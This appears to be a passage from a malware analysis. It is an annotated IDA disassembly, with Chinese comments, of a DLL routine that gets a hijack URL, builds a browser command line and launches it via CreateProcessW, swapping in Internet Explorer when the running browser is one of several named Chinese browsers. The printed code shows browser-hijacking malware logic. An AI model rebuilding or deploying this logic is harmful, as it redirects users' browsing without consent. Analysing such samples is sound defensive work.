 .text:10001418 8B C3 mov eax, ebx
.text:1000141A 8B CE mov ecx, esi
.text:1000141C E8 1F 01 00 00 call get_url_to_redirect 获取劫持URL
.text:10001421 6A 04 push 4 ; flProtect
.text:10001423 68 00 10 00 00 push 1000h ; flAllocationType
.text:10001428 68 08 02 00 00 push 208h ; dwSize
.text:1000142D 6A 00 push 0 ; lpAddress
.text:1000142F FF D7 call edi ; VirtualAlloc
.text:10001431 8B F8 mov edi, eax
.text:10001433 85 FF test edi, edi
.text:10001435 0F 84 CC 00 00 00 jz loc_10001507
.text:1000143B 68 08 02 00 00 push 208h ; size_t
.text:10001440 6A 00 push 0 ; int
.text:10001442 57 push edi ; void *
.text:10001443 E8 68 26 00 00 call _memset
.text:10001448 68 88 B4 00 10 push offset Src ; "\""
.text:1000144D 68 04 01 00 00 push 104h ; SizeInWords
.text:10001452 57 push edi ; Dst
.text:10001453 E8 9B 08 00 00 call _wcscpy_s
.text:10001458 83 C4 18 add esp, 18h
.text:1000145B E8 C0 05 00 00 call check_browser_proc
.text:10001460 85 C0 test eax, eax
.text:10001462 74 17 jz short loc_1000147B
.text:10001464 E8 17 08 00 00 call is_64bits
.text:10001469 85 C0 test eax, eax
.text:1000146B 74 07 jz short loc_10001474
.text:1000146D 68 90 B4 00 10 push offset aCProgramFilesX ; "C:\\Program Files (x86)\\Internet Explo"...
.text:10001472 EB 08 jmp short loc_1000147C
.text:10001474 ; ---------------------------------------------------------------------------
.text:10001474
.text:10001474 loc_10001474: ; CODE XREF: hijack_cmdline_startup+8B↑j
.text:10001474 68 00 B5 00 10 push offset aCProgramFilesI ; "C:\\Program Files\\Internet Explorer\\i"...
.text:10001479 EB 01 jmp short loc_1000147C
.text:1000147B ; ---------------------------------------------------------------------------
.text:1000147B
.text:1000147B loc_1000147B: ; CODE XREF: hijack_cmdline_startup+82↑j
.text:1000147B 56 push esi ; Src
.text:1000147C
.text:1000147C loc_1000147C: ; CODE XREF: hijack_cmdline_startup+92↑j
.text:1000147C ; hijack_cmdline_startup+99↑j
.text:1000147C 68 04 01 00 00 push 104h ; SizeInWords
.text:10001481 57 push edi ; Dst
.text:10001482 E8 DB 08 00 00 call _wcscat_s
.text:10001487 83 C4 0C add esp, 0Ch
.text:1000148A 68 60 B5 00 10 push offset asc_1000B560 ; "\" "
.text:1000148F 68 04 01 00 00 push 104h ; SizeInWords
.text:10001494 57 push edi ; Dst
.text:10001495 E8 C8 08 00 00 call _wcscat_s
.text:1000149A 53 push ebx ; Src
.text:1000149B 68 04 01 00 00 push 104h ; SizeInWords
.text:100014A0 57 push edi ; Dst
.text:100014A1 E8 BC 08 00 00 call _wcscat_s
.text:100014A6 33 C0 xor eax, eax
.text:100014A8 6A 44 push 44h ; size_t
.text:100014AA 50 push eax ; int
.text:100014AB 89 44 24 2C mov [esp+80h+ProcessInformation.hProcess], eax
.text:100014AF 89 44 24 30 mov [esp+80h+ProcessInformation.hThread], eax
.text:100014B3 89 44 24 34 mov [esp+80h+ProcessInformation.dwProcessId], eax
.text:100014B7 89 44 24 38 mov [esp+80h+ProcessInformation.dwThreadId], eax
.text:100014BB 8D 44 24 3C lea eax, [esp+80h+StartupInfo]
.text:100014BF 50 push eax ; void *
.text:100014C0 E8 EB 25 00 00 call _memset
.text:100014C5 83 C4 24 add esp, 24h
.text:100014C8 8D 4C 24 0C lea ecx, [esp+60h+ProcessInformation]
.text:100014CC 51 push ecx ; lpProcessInformation
.text:100014CD 8D 54 24 20 lea edx, [esp+64h+StartupInfo]
.text:100014D1 52 push edx ; lpStartupInfo
.text:100014D2 6A 00 push 0 ; lpCurrentDirectory
.text:100014D4 6A 00 push 0 ; lpEnvironment
.text:100014D6 6A 00 push 0 ; dwCreationFlags
.text:100014D8 6A 01 push 1 ; bInheritHandles
.text:100014DA 6A 00 push 0 ; lpThreadAttributes
.text:100014DC 6A 00 push 0 ; lpProcessAttributes
.text:100014DE 57 push edi ; lpCommandLine
.text:100014DF 6A 00 push 0 ; lpApplicationName
.text:100014E1 C7 44 24 44 44 00 00 00 mov [esp+88h+StartupInfo.cb], 44h 启动进程
.text:100014E9 FF 15 30 A0 00 10 call ds:CreateProcessW
如果浏览器进程为如下进程，则直接启动IE浏览器
check_browser_proc proc near ; CODE XREF: hijack_cmdline_startup+7B↑p
push edi
mov eax, esi
mov ecx, offset aSogouexplorerE ; "*\\SogouExplorer.exe"
xor edi, edi
call wildstr_compare
test eax, eax
jnz short loc_10001A83
mov eax, esi
mov ecx, offset aJuziExe ; "*\\Juzi.exe"
call wildstr_compare
test eax, eax
jnz short loc_10001A83
mov eax, esi
mov ecx, offset aHao123juziExe ; "*\\hao123Juzi.exe"
call wildstr_compare
test eax, eax
jnz short loc_10001A83
mov eax, esi
mov ecx, offset aAdsafeseExe ; "*\\ADSafeSe.exe"
call wildstr_compare
test eax, eax
jnz short loc_10001A83
mov eax, esi
mov ecx, offset aLauncherExe ; "*\\launcher.exe"
call wildstr_compare
test eax, eax
jnz short loc_10001A83
mov eax, esi
mov ecx, offset aUcbrowserExe ; "*\\UCBrowser.exe"
call wildstr_compare
test eax, eax
jz short loc_10001A8A
loc_10001A83: ; CODE XREF: check_browser_proc+11↑j
; check_browser_proc+21↑j ...
mov eax, 1
pop edi
retn
; ---------------------------------------------------------------------------
loc_10001A8A: ; CODE XREF: check_browser_proc+61↑j
mov eax, edi
pop edi
retn
check_browser_proc endp